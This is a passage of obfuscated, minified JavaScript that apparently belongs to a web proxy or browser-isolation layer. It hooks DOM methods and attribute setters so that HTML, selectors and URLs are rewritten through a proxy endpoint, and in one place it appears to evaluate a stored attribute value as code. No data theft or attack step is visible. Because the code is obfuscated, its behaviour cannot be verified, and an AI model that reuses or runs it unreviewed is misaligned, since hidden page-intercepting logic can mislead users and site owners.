pq(0x63c)[pq(0x82f)](s2,'\x27)');}));let yk=Kj({'_window':yQ,'protectUrlContext':yC,'html':yX,'docBaseUrl':g9['A'][pO(0x9ba)](yQ)[pO(0x8b5)][pO(0x9ba)][pO(0xe40)](this)})||yX;if(yX[pO(0x270)](pO(0x6f3))&&yX[pO(0x270)](pO(0xdc9))&&!yX[pO(0x270)](pO(0x99f))&&yk[pO(0x270)](pO(0x99f))&&(yk=yk[pO(0x103c)](0x0,yk[pO(0xde4)](pO(0x99f)))),!yX[pO(0x270)]('\x0a')&&yX[pO(0x8df)](pO(0x1018))&&yX[pO(0xf0b)]('<')[pO(0x101a)]-0x1==0x1&&!yX[pO(0x270)](pO(0x5d6))&&yk[pO(0x64a)](pO(0x5d6))&&(yk=yk[pO(0x103c)](0x0,yk[pO(0xde4)](pO(0x5d6)))),yX[pO(0x8df)](pO(0xd2e))&&yX[pO(0x64a)](pO(0x7ae))){const s0=pO(0x104e)[pO(0x82f)]((0x0,gs['md'])(pO(0x352)),'\x22>');yk=yk[pO(0x103c)](0x0,yk[pO(0xde4)](s0)+s0[pO(0x101a)]);}const yI=g9['A'][pO(0x9ba)](yQ)[pO(0x67c)][pO(0xd06)](this,yk);return this[pO(0xc37)]&&(KR(yQ[pO(0xd73)]),gZ(this[pO(0xc37)]),K5(this[pO(0xc37)]),gG[pO(0xd0d)](this[pO(0xc37)]),yQ[pO(0xfd4)]&&yQ[pO(0xfd4)]()),yI;}),KD(yQ,ji(0x5bf),ji(0xb5d),function(yL){const pz=ji;return this[pz(0xf12)](yL+'\x0a');}),KD(yQ,ji(0x2a5),ji(0x931),function(yL){const pJ=ji;return g9['A'][pJ(0x9ba)](yQ)[pJ(0x1f8)][pJ(0xd06)](this,(0x0,gs['md'])(yL));}),KD(yQ,ji(0x2a5),ji(0x8b4),function(yL){const ph=ji;return yL=(0x0,KB['w4'])(yL),g9['A'][ph(0x9ba)](yQ)[ph(0xf06)][ph(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yL}));},yL=>yL),KD(yQ,ji(0x2a5),ji(0xe48),function(yL){const pn=ji;return yL=(0x0,KB['w4'])(yL),g9['A'][pn(0x9ba)](yQ)[pn(0x541)][pn(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yL}));},yL=>yL),KD(yQ,ji(0x7f1),ji(0x3d1),function(yL,yX){const pe=ji;return pe(0xfcd)!==yX?g9['A'][pe(0x9ba)](yQ)[pe(0x38e)][pe(0xd06)](this,yL,yX):g9['A'][pe(0x9ba)](yQ)[pe(0x38e)][pe(0xd06)](this,Kj({'_window':yQ,'protectUrlContext':yC,'html':yL}),yX);}),Kf(yQ,ji(0x557),ji(0x97f),{'get':function(){const pr=ji;for(var yL=arguments[pr(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][pr(0x9ba)](yQ)[pr(0x944)][pr(0x9ba)][pr(0xd06)](this,...yX);return(0x0,gs['_'])(yk)?(0x0,gs['ks'])(yk):yk;},'set':function(yL){const pE=ji;yL=(0x0,gs['_'])(yL)?yL:(0x0,gs['md'])(yL);for(var yX=arguments[pE(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][pE(0x9ba)](yQ)[pE(0x800)][pE(0x54c)][pE(0xd06)](this,yL,...yi);}}),KV(yQ,ji(0x557),ji(0x724),{'get':function(yL,yX){const pY=ji,yi=yL[yX];return yi?pY(0x101a)===yX?yi:pY(0xd61)==typeof yi?yX===(null===(yk=yQ[pY(0xad7)])||void 0x0===yk?void 0x0:yk[pY(0x83e)])?function(){const pj=pY,yI=yi[pj(0xd06)](yL);return new yQ[(pj(0x7aa))](yI,{'get':function(s0,s1){const pp=pj,s2=s0[s1];return s2?pp(0xfe1)===s1?function(){const pd=pp,s3=s2[pd(0xd06)](s0);return s3?new Proxy(s3,{'get':function(s4,s5){const pN=pd,s6=s4[s5];return s6?pN(0xe26)===s5?new Proxy(s6,{'get':function(s7,s8){const pF=pN,s9=s7[s8];if(!s9)return s9;if(pF(0x8c4)===s8&&s9[pF(0x8df)](pF(0x934))){const sg=s9[pF(0x103c)](0x5);return(0x0,gs['_'])(sg)?pF(0x934)+(0x0,gs['ks'])(sg):s9;}return s9;}}):pN(0xd61)==typeof s6?s6[pN(0x4e9)](s4):s6:s6;}}):s3;}:pp(0xd61)==typeof s2?s2[pp(0x4e9)](s0):s2:s2;}});}:yi[pY(0x4e9)](yL):new yQ[(pY(0x7aa))](yi,{'get':function(yI,s0){const pW=pY,s1=yI[s0];if(!s1)return s1;if(pW(0xd61)==typeof s1)return s1[pW(0x4e9)](yI);if(pW(0x8c4)===s0&&s1[pW(0x8df)](pW(0x934))){const s2=s1[pW(0x103c)](0x5);return pW(0x934)+((0x0,gs['_'])(s2)?(0x0,gs['ks'])(s2):s2);}return s1;}}):yi;var yk;}},null),KV(yQ,ji(0x557),ji(0xe27),{'get':function(yL,yX){const pa=ji,yi=yL[yX];if(!yi)return yi;if(pa(0x453)===yX)return function(){const pS=pa,yk=[];for(var yI=arguments[pS(0x101a)],s0=new Array(yI),s1=0x0;s1<yI;s1++)s0[s1]=arguments[s1];return s0[pS(0xa74)](s2=>{const pB=pS;yk[pB(0xc67)]((0x0,gs['md'])(s2));}),yi[pS(0xe40)](yL,[...yk]);};if(pa(0x1024)===yX)return function(yk){const pH=pa;return yi[pH(0xe40)](yL,[(0x0,gs['md'])(yk)]);};if(pa(0x400)===yX)return function(){const pu=pa;for(var yk=arguments[pu(0x101a)],yI=new Array(yk),s0=0x0;s0<yk;s0++)yI[s0]=arguments[s0];const s1=yI[pu(0xe31)](s2=>(0x0,gs['md'])(s2));return yi[pu(0xe40)](yL,[...s1]);};if(pa(0x37c)===yX)return function(yk,yI){const pA=pa;return yi[pA(0xe40)](yL,[(0x0,gs['md'])(yk),yI]);};if(pa(0xcba)===yX)return function(yk,yI){const po=pa;return yi[po(0xe40)](yL,[(0x0,gs['md'])(yk),(0x0,gs['md'])(yI)]);};if(pa(0xe26)===yX)return yi[pa(0xf0b)]('\x20')[pa(0xe31)](yk=>(0x0,gs['_'])(yk)?(0x0,gs['ks'])(yk):yk)[pa(0x72d)]('\x20');if(yX===yQ[pa(0xad7)][pa(0x83e)])return function(){const pR=pa,yk=yi[pR(0xd06)](yL);return new yQ[(pR(0x7aa))](yk,{'get':function(yI,s0){const pw=pR,s1=yI[s0];return s1?pw(0xfe1)===s0?function(){const pC=pw,s2=s1[pC(0xd06)](yI);return s2?new yQ[(pC(0x7aa))](s2,{'get':function(s3,s4){const pQ=pC,s5=s3[s4];return s5?pQ(0xe26)===s4?(0x0,gs['_'])(s5)?(0x0,gs['ks'])(s5):s5:pQ(0xd61)==typeof s5?s5[pQ(0x4e9)](s3):s5:s5;}}):s2;}:pw(0xd61)==typeof s1?s1[pw(0x4e9)](yI):s1:s1;}});};if(pa(0x25b)==typeof yX){const yk=parseInt(yX);if(!isNaN(yk))return(0x0,gs['_'])(yi)?(0x0,gs['ks'])(yi):yi;}return pa(0xd61)==typeof yi?yi[pa(0x4e9)](yL):yi;},'set':function(yL,yX,yi){const pM=ji;return pM(0xe26)===yX&&(yi=yi[pM(0xf0b)]('\x20')[pM(0xe31)](yk=>(0x0,gs['_'])(yk)?yk:(0x0,gs['md'])(yk))[pM(0x72d)]('\x20')),yL[yX]=yi,!0x0;}},function(yL){const pD=ji;return yL=yL[pD(0xf0b)]('\x20')[pD(0xe31)](yX=>(0x0,gs['md'])(yX))[pD(0x72d)]('\x20'),g9['A'][pD(0x9ba)](yQ)[pD(0x294)][pD(0xd06)](this,pD(0x40b),yL),yL;},()=>!0x0),Kf(yQ,ji(0x557),ji(0xb56),{'get':function(){const pf=ji;for(var yL=arguments[pf(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];return g9['A'][pf(0x9ba)](yQ)[pf(0x800)][pf(0x9ba)][pf(0xd06)](this,...yX)[pf(0xf0b)]('\x20')[pf(0xe31)](yk=>(0x0,gs['_'])(yk)?(0x0,gs['ks'])(yk):yk)[pf(0x72d)]('\x20');},'set':function(yL){const pV=ji,yX=yL[pV(0xf0b)]('\x20')[pV(0xe31)](s0=>(0x0,gs['md'])(s0))[pV(0x72d)]('\x20');for(var yi=arguments[pV(0x101a)],yk=new Array(yi>0x1?yi-0x1:0x0),yI=0x1;yI<yi;yI++)yk[yI-0x1]=arguments[yI];return g9['A'][pV(0x9ba)](yQ)[pV(0x800)][pV(0x54c)][pV(0xd06)](this,yX,...yk);}}),KD(yQ,ji(0x557),ji(0xbef),function(yL){const pb=ji;return g9['A'][pb(0x9ba)](yQ)[pb(0xe9b)][pb(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yL}));}),KD(yQ,ji(0x557),ji(0xc52),function(yL){const pP=ji;if(yL[pP(0x8df)](pP(0x934))){const yi=yL[pP(0x103c)](0x5)[pP(0xeff)]();(0x0,gs['_'])(yi)||(yL=pP(0x934)+(0x0,gs['md'])(yi));}let yX='';return yX=pP(0x2d1)===yL||pP(0x5e2)===yL||pP(0xb0e)===yL?g9['A'][pP(0x9ba)](yQ)[pP(0xae9)][pP(0xd06)](this,(0x0,gs['md'])(yL)):g9['A'][pP(0x9ba)](yQ)[pP(0xae9)][pP(0xd06)](this,yL),yX?('id'===yL&&(0x0,gs['_'])(yX)?yX=(0x0,gs['ks'])(yX):pP(0x40b)===yL?yX=yX[pP(0xf0b)]('\x20')[pP(0xe31)](yk=>(0x0,gs['_'])(yk)?(0x0,gs['ks'])(yk):yk)[pP(0x72d)]('\x20'):pP(0xe02)===yL||pP(0x67e)===yL?pP(0x25b)==typeof yX&&yX[pP(0x8df)](pP(0x717))&&(yX=yX[pP(0x103c)](0x3)):((()=>!!(pP(0xc34)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0xc9d)===yL&&(0x0,g0['EW'])(yX)||pP(0xee7)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0xc9d)===yL&&(0x0,g0['EW'])(yX)||pP(0x753)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0xc9d)===yL&&(0x0,g0['EW'])(yX)||pP(0xcec)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0x8e0)===yL&&(0x0,g0['EW'])(yX)||'a'===this[pP(0xcb3)][pP(0xeff)]()&&pP(0x8e0)===yL&&(0x0,g0['EW'])(yX)||pP(0x958)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0xc9d)===yL&&(0x0,g0['EW'])(yX)||pP(0x7ef)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0xc9d)===yL&&(0x0,g0['EW'])(yX)||pP(0xa49)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0x201)===yL&&(0x0,g0['EW'])(yX)))())?yX=(0x0,g0['sH'])(yX)[pP(0x3d9)]:pP(0xee7)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0xcab)===yL||pP(0x7ef)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0xcab)===yL&&(0x0,g0['EW'])(yX)?yX=KY(yX):pP(0xa49)===this[pP(0xcb3)][pP(0xeff)]()&&pP(0xf9a)===yL&&(0x0,gs['_'])(yX)||this[pP(0xcb3)][pP(0xeff)]()[pP(0x8df)](pP(0x7ca))&&pP(0x7ef)===yL&&(0x0,gs['_'])(yX)||pP(0xe6a)===yL&&(0x0,gs['_'])(yX)?yX=(0x0,gs['ks'])(yX):pP(0x55b)===yL&&(0x0,gs['_'])(yX)?yX=(0x0,gs['xE'])(yX):pP(0x608)===yL&&(yX=Kh(yX)),pP(0x4e3)===yL&&(yX=(0x0,Kn['H'])(yX)),yX):yX;}),KD(yQ,ji(0x557),ji(0x851),function(yL){const px=ji;return g9['A'][px(0x9ba)](yQ)[px(0xfc6)][px(0xd06)](this,(0x0,gs['md'])(yL));}),KD(yQ,ji(0x557),ji(0x23f),function(yL){const pT=ji;if(yL[pT(0x8df)](pT(0x934))){const yX=yL[pT(0x103c)](0x5)[pT(0xeff)]();(0x0,gs['_'])(yX)||(yL=pT(0x934)+(0x0,gs['md'])(yX));}return g9['A'][pT(0x9ba)](yQ)[pT(0x505)][pT(0xd06)](this,yL);}),Kf(yQ,ji(0x557),'id',{'get':function(){const pZ=ji;for(var yL=arguments[pZ(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][pZ(0x9ba)](yQ)[pZ(0xb33)][pZ(0x9ba)][pZ(0xd06)](this,...yX);return(0x0,gs['_'])(yk)?(0x0,gs['ks'])(yk):yk;},'set':function(yL){const pc=ji;pc(0x25b)!=typeof yL&&(yL=yQ[pc(0xb8f)](yL)),KO(yQ,yL);for(var yX=arguments[pc(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];return g9['A'][pc(0x9ba)](yQ)[pc(0xb33)][pc(0x54c)][pc(0xd06)](this,(0x0,gs['md'])(yL),...yi);}}),Kf(yQ,ji(0x557),ji(0xfd6),{'get':function(){const pL=ji;for(var yL=arguments[pL(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][pL(0x9ba)](yQ)[pL(0xea5)][pL(0x9ba)][pL(0xd06)](this,...yX);return pL(0x4e3)===this[pL(0xcb3)][pL(0xeff)]()?(0x0,Kg['sR'])(yk):yk;},'set':function(yL){const pX=ji;for(var yX=arguments[pX(0x101a)],yi=new Array(yX>0x1?yX-0x1:0x0),yk=0x1;yk<yX;yk++)yi[yk-0x1]=arguments[yk];if(pX(0x4e3)===this[pX(0xcb3)][pX(0xeff)]())return g9['A'][pX(0x9ba)](yQ)[pX(0xea5)][pX(0x54c)][pX(0xd06)](this,(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yL}),...yi);if(pX(0x753)===this[pX(0xcb3)][pX(0xeff)]())return g9['A'][pX(0x9ba)](yQ)[pX(0xea5)][pX(0x54c)][pX(0xd06)](this,yL,...yi);const yI=yL[pX(0xd3c)]();return this instanceof yQ[pX(0x556)]&&yI[pX(0x270)](pX(0xe7b))?g9['A'][pX(0x9ba)](yQ)[pX(0xea5)][pX(0x54c)][pX(0xd06)](this,yL,...yi):g9['A'][pX(0x9ba)](yQ)[pX(0xea5)][pX(0x54c)][pX(0xd06)](this,Kj({'_window':yQ,'protectUrlContext':yC,'html':yL}),...yi);}}),Kf(yQ,ji(0x557),ji(0xa31),{'get':function(){const pi=ji;for(var yL=arguments[pi(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][pi(0x9ba)](yQ)[pi(0x5ba)][pi(0x9ba)][pi(0xd06)](this,...yX);return pi(0x4e3)===this[pi(0xcb3)][pi(0xeff)]()?(0x0,Kg['sR'])(yk):yk;},'set':function(yL){const pk=ji,yX=yL[pk(0xd3c)]();for(var yi=arguments[pk(0x101a)],yk=new Array(yi>0x1?yi-0x1:0x0),yI=0x1;yI<yi;yI++)yk[yI-0x1]=arguments[yI];return this instanceof yQ[pk(0x556)]&&yX[pk(0x270)](pk(0xe7b))?g9['A'][pk(0x9ba)](yQ)[pk(0x5ba)][pk(0x54c)][pk(0xd06)](this,yL,...yk):g9['A'][pk(0x9ba)](yQ)[pk(0x5ba)][pk(0x54c)][pk(0xd06)](this,Kj({'_window':yQ,'protectUrlContext':yC,'html':yL}),...yk);}}),KD(yQ,ji(0x557),ji(0x777),function(yL,yX){const pt=ji;return g9['A'][pt(0x9ba)](yQ)[pt(0xbeb)][pt(0xd06)](this,yL,this instanceof yQ[pt(0x7f6)]&&pt(0x4e3)!==this[pt(0xcb3)][pt(0xeff)]()?Kj({'_window':yQ,'protectUrlContext':yC,'html':yX}):(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yX}));}),KD(yQ,ji(0x557),ji(0x8b4),function(yL){const pI=ji;return yL=(0x0,KB['w4'])(yL),g9['A'][pI(0x9ba)](yQ)[pI(0xc96)][pI(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yL}));},yL=>yL),KD(yQ,ji(0x557),ji(0xe48),function(yL){const d0=ji;return yL=(0x0,KB['w4'])(yL),g9['A'][d0(0x9ba)](yQ)[d0(0xeac)][d0(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yL}));},yL=>yL),KD(yQ,ji(0x557),ji(0x1006),function(yL){const d1=ji;if(yL[d1(0x8df)](d1(0x934))){const yX=yL[d1(0x103c)](0x5)[d1(0xeff)]();(0x0,gs['_'])(yX)||(yL=d1(0x934)+(0x0,gs['md'])(yX));}return g9['A'][d1(0x9ba)](yQ)[d1(0xc61)][d1(0xd06)](this,yL);}),KD(yQ,ji(0x557),ji(0x476),function(yL){const d2=ji;return!!yL&&g9['A'][d2(0x9ba)](yQ)[d2(0x1fa)][d2(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yL}));});const yM=[ji(0xbd9),ji(0xb63),ji(0x6f5),ji(0x669),ji(0xa94),ji(0xe56),ji(0xa61)],yD=['id',ji(0x40b),ji(0x67e),ji(0xe02),ji(0xc9d),ji(0x592),ji(0xcab),ji(0x8e0),ji(0x1037),'as',ji(0xaec),ji(0x41f),ji(0xb48),ji(0xe6a),ji(0x55b),ji(0x2d1),ji(0x5e2),ji(0xb0e),ji(0x4e3),...yM];KD(yQ,ji(0x557),ji(0xe63),function(yL,yX){const d3=ji;yL=yL[d3(0xeff)]();let yi=String(yX);const yk=this[d3(0xcb3)][d3(0xeff)]();if('id'!==yL||(0x0,gs['_'])(yi)){if(d3(0x40b)===yL)yi=yi[d3(0xf0b)]('\x20')[d3(0xe31)](s0=>(0x0,gs['md'])(s0))[d3(0x72d)]('\x20');else{if(d3(0xe02)===yL||d3(0x67e)===yL)yi=d3(0x717)+yi;else{if(d3(0xc34)===yk)d3(0xc9d)===yL?yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][d3(0xcc2)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]}):d3(0x592)===yL&&(yi=d3(0xbf7)[d3(0x82f)](Kq,d3(0x2df))[d3(0x82f)]((0x0,g0['Wq'])({'protectUrlContext':yC,'url':g1['A'][d3(0xf2d)]+d3(0xe0e),'kind':g0['MN'][d3(0x313)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]}),d3(0x4b7))[d3(0x82f)]((0x0,Kz['x'])()['id'],d3(0x3e5))+Kj({'_window':yQ,'protectUrlContext':yC,'html':yi}));else{if(d3(0xee7)!==yk&&d3(0xc95)!==yk||d3(0xc9d)!==yL){if(d3(0xee7)!==yk&&d3(0xc95)!==yk||d3(0xcab)!==yL){if(d3(0x753)===yk&&d3(0xc9d)===yL)yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][d3(0x313)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]});else{if(d3(0xcec)===yk){var yI;const s0=d3(0x1037)===yL?yi:null===(yI=g9['A'][d3(0x9ba)](yQ)[d3(0xae9)][d3(0xd06)](this,d3(0x1037)))||void 0x0===yI?void 0x0:yI[d3(0xeff)](),s1=d3(0x8e0)===yL?yi:g9['A'][d3(0x9ba)](yQ)[d3(0xae9)][d3(0xd06)](this,d3(0x8e0)),s2='as'===yL?yi:g9['A'][d3(0x9ba)](yQ)[d3(0xae9)][d3(0xd06)](this,'as'),s3=d3(0xda5)===s0||d3(0x588)===s0&&d3(0x4e3)===s2?g0['MN'][d3(0x734)]:d3(0x588)===s0&&d3(0x753)===s2?g0['MN'][d3(0x313)]:g0['MN'][d3(0x7e5)];d3(0x8e0)===yL?yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':s3,'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]}):s1&&g9['A'][d3(0x9ba)](yQ)[d3(0x599)][d3(0x54c)][d3(0xd06)](this,(0x0,g0['Wq'])({'protectUrlContext':yC,'url':s1,'kind':s3,'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]}));}else{if('a'!==yk||d3(0x8e0)!==yL||(0x0,g0['EW'])(yi)){if('a'===yk&&d3(0xb48)===yL&&d3(0x25b)==typeof yi)yL=d3(0x934)+(0x0,gs['md'])(d3(0xb48));else{if(d3(0x958)!==yk||d3(0xc9d)!==yL&&d3(0x41f)!==yL||(0x0,g0['EW'])(yi)){if(d3(0x7ef)!==yk||d3(0xc9d)!==yL||(0x0,g0['EW'])(yi)){if(d3(0x7ef)!==yk||d3(0xcab)!==yL||(0x0,g0['EW'])(yi)){if(d3(0xa49)!==yk||d3(0x201)!==yL||(0x0,g0['EW'])(yi))d3(0xa49)!==yk||d3(0xf9a)!==yL||(0x0,gs['_'])(yi)||[d3(0x3ca),d3(0x740),d3(0x402),d3(0xc64)][d3(0x270)](yi)||(yi=(0x0,gs['md'])(yi));else{const s4=g9['A'][d3(0x9ba)](yQ)[d3(0xae9)][d3(0xd06)](this,d3(0xf9a));yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':d3(0x3ca)===s4?g0['MN'][d3(0x4b2)]:g0['MN'][d3(0xcc2)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]});}}else yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][d3(0x7e5)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]});}else yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][d3(0x7e5)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]});}else yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][d3(0x7e5)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]});}}else yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][d3(0x4b2)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]});}}}else yi=KE({'protectUrlContext':yC,'srcset':yi,'endpoint':g1['A'][d3(0xf2d)]});}else yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][d3(0x7e5)],'baseUrl':g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]),'endpoint':g1['A'][d3(0xf2d)]});}}}}else KO(yQ,yi),yi=(0x0,gs['md'])(yi);if(yM[d3(0x270)](yL)&&(yi=(0x0,Kg['oY'])({'protectUrlContext':yC,'value':yi})),d3(0xaec)===yL&&(yi=KJ(yC,yi,g9['A'][d3(0x9ba)](yQ)[d3(0x8b5)][d3(0x9ba)][d3(0xe40)](yQ[d3(0xd73)]))),d3(0x55b)!==yL||(0x0,gs['_'])(yi)||(yi=(0x0,gs['zp'])(yi)),d3(0xe6a)!==yL||(0x0,gs['_'])(yi)||(yi=(0x0,gs['md'])(yi)),d3(0x2d1)!==yL&&d3(0x5e2)!==yL||(yL=(0x0,gs['md'])(yL)),d3(0xb0e)===yL&&(yL=(0x0,gs['md'])(yL)),yL[d3(0x8df)](d3(0x934))){const s5=yL[d3(0x103c)](0x5)[d3(0xeff)]();(0x0,gs['_'])(s5)||(yL=d3(0x934)+(0x0,gs['md'])(s5));}return d3(0x4e3)===yL&&(yi=(0x0,Kn['e'])(yi)),g9['A'][d3(0x9ba)](yQ)[d3(0x294)][d3(0xd06)](this,yL,yi);},function(yL,yX){const d4=ji,yi=yL[d4(0xeff)]();return!!yD[d4(0x270)](yi)||!!yi[d4(0x8df)](d4(0x934));});const yf=[ji(0x989),ji(0x8e0)];KD(yQ,ji(0x557),ji(0x853),function(yL,yX,yi){const d5=ji;return d5(0x989)===yX&&yi[d5(0x8df)]('#')?yi='#'+(0x0,gs['md'])(yi[d5(0x103c)](0x1)):d5(0x989)!==yX&&d5(0x8e0)!==yX||(0x0,g0['EW'])(yi)||(yi=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yi,'kind':g0['MN'][d5(0x7e5)],'baseUrl':g9['A'][d5(0x9ba)](yQ)[d5(0x8b5)][d5(0x9ba)][d5(0xe40)](yQ[d5(0xd73)]),'endpoint':g1['A'][d5(0xf2d)]})),g9['A'][d5(0x9ba)](yQ)[d5(0xc2e)][d5(0xd06)](this,yL,yX,yi);},function(yL,yX,yi){const d6=ji;return!!yf[d6(0x481)](yk=>yX[d6(0x8df)](yk));}),KD(yQ,ji(0x557),ji(0x749),function(yL){const d7=ji;return g9['A'][d7(0x9ba)](yQ)[d7(0xda1)][d7(0xd06)](this,Kj({'_window':yQ,'protectUrlContext':yC,'html':yL}));}),Kf(yQ,ji(0x5bf),ji(0xe2f),{'get':function(){const d8=ji;for(var yL=arguments[d8(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][d8(0x9ba)](yQ)[d8(0x571)][d8(0x9ba)][d8(0xd06)](this,...yX);return(0x0,g0['EW'])(yk)?(0x0,g0['sH'])(yk)[d8(0x3d9)]:yk;}},()=>!0x0),Kf(yQ,ji(0x5bf),ji(0xeb6),{'get':function(){const d9=ji;for(var yL=arguments[d9(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];const yk=g9['A'][d9(0x9ba)](yQ)[d9(0xf91)][d9(0x9ba)][d9(0xd06)](this,...yX);return(0x0,g0['EW'])(yk)?(0x0,g0['sH'])(yk)[d9(0x3d9)]:yk;}}),KD(yQ,ji(0xa58),ji(0xb35),function(){const dg=ji;this[dg(0x7ff)]=!0x0;for(var yL=arguments[dg(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];return g9['A'][dg(0x9ba)](yQ)[dg(0xcfa)][dg(0xd06)](this,...yX);}),KD(yQ,ji(0xa58),ji(0x490),function(){const dK=ji;this[dK(0x558)]=!0x0;for(var yL=arguments[dK(0x101a)],yX=new Array(yL),yi=0x0;yi<yL;yi++)yX[yi]=arguments[yi];return g9['A'][dK(0x9ba)](yQ)[dK(0xff6)][dK(0xd06)](this,...yX);}),KD(yQ,ji(0x9b2),ji(0x3e6),function(yL,yX,yi){const dy=ji;var yk,yI;null!==(yk=this[dy(0x980)])&&void 0x0!==yk||(this[dy(0x980)]=[]);const s0=null!==(yI=this[dy(0x980)][dy(0x81f)](Ku(yL,yX,yi)))&&void 0x0!==yI?yI:((()=>{const dG=dy,s1={'eventName':yL,'callback':yX,'options':yi,'triggerCount':0x0,'func':function(s2){const ds=a2K;this[ds(0x980)]=this[ds(0x980)][ds(0x858)](sg=>{const dl=ds;var sK;return!(dl(0xa44)!=typeof sg[dl(0x88a)]&&null!==(sK=sg[dl(0x88a)])&&void 0x0!==sK&&null!==(sK=sK[dl(0x962)])&&void 0x0!==sK&&sK[dl(0xfbf)]);});try{for(var s3=arguments[ds(0x101a)],s4=new Array(s3>0x1?s3-0x1:0x0),s5=0x1;s5<s3;s5++)s4[s5-0x1]=arguments[s5];s1[ds(0x2ce)][ds(0x547)]?s1[ds(0x2ce)][ds(0x547)][ds(0xd06)](s1[ds(0x2ce)],s2,...s4):s1[ds(0x2ce)][ds(0xd06)](this,s2,...s4);}catch(sg){console[ds(0xf6b)](sg);}const s6=++s1[ds(0x7a1)];let s7=!0x1;if((s2[ds(0x558)]||s2[ds(0x7ff)]&&this[ds(0x980)][ds(0xb4d)](sK=>sK[ds(0x7a1)]===s6)||this instanceof yQ[ds(0x5bf)]&&this[ds(0x980)][ds(0xb4d)](sK=>sK[ds(0x7a1)]===s6))&&(s7=!0x0),s7&&!s2[ds(0xd14)]){let sK=s2[ds(0xf9a)];for(;sK instanceof yQ[ds(0x7f6)]&&'a'!==(null===(s8=sK)||void 0x0===s8||null===(s8=s8[ds(0xcb3)])||void 0x0===s8?void 0x0:s8[ds(0xeff)]());){var s8;sK=sK[ds(0xca2)];}if(sK){var s9;const sy=g9['A'][ds(0x9ba)](yQ)[ds(0xae9)][ds(0xd06)](sK,ds(0x934)+(0x0,gs['md'])(ds(0xb48)));if(sy)try{yQ[ds(0xd6b)](sy);}catch(sm){}let ss=g9['A'][ds(0x9ba)](yQ)[ds(0xae9)][ds(0xd06)](sK,ds(0x8e0));if(ds(0x25b)!=typeof 